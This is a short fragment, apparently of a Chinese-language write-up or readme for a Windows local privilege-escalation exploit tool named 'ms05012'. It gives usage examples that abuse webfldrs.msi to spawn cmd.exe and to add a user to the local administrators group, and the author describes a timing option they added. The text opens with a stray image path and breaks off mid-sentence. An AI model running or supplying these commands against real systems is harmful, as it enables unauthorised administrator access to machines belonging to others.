 webfldrs.msi thread.default is 300.
Examples:
ms05012 "c:\windows\system32\webfldrs.msi" "cmd.exe"
(cmd.exe will interactively run on Win2k only)
ms05012 "c:\windows\system32\webfldrs.msi" "net
localgroup administrators /add youruser"
我增加了一个时间的选项，该时间是以毫秒为单位，默认值
是300，这是我多次测试的结果。读者朋友可以根据自己的情况自